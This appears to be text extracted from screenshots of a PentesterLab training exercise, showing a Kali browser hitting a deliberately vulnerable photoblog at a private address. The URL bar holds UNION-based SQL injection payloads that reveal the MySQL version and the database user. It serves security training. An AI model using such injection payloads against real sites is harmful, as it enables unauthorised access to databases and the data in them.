 My awesome
My awesome Photoblog × [PentesterLab] × +
10.0.2.8/cat.php?id=1 UNION SELECT 1,@@version,3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × +
10.0.2.8/cat.php?id=1 UNION SELECT 1,current_user(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright